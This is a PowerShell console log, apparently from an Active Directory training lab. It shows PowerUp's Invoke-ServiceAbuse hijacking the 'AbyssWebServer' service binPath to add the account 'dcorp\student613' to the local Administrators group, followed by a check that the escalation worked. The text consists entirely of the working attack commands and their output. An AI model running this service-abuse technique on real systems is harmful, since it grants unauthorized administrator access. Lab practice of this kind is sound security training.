 PS C:\AD\Tools> Invoke-ServiceAbuse -Name "AbyssWebServer" -Username 'dcorp\student613' -verbose
VERBOSE: Service 'AbyssWebServer' original path: 'C:\WebServer\Abyss Web Server\abyssws.exe -service'
VERBOSE: Service 'AbyssWebServer' original state: 'Stopped'
VERBOSE: Executing command 'net localgroup Administrators dcorp\student613 /add'
VERBOSE: binPath for AbyssWebServer successfully set to 'net localgroup Administrators dcorp\student613 /add'
VERBOSE: Restoring original path to service 'AbyssWebServer'
VERBOSE: binPath for AbyssWebServer successfully set to 'C:\WebServer\Abyss Web Server\abyssws.exe -service'
VERBOSE: Leaving service 'AbyssWebServer' in stopped state
ServiceAbused  Command
-------------  -------
AbyssWebServer net localgroup Administrators dcorp\student613 /add
PS C:\AD\Tools> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
dcorp\Domain Admins
dcorp\student613
The command completed successfully.
PS C:\AD\Tools>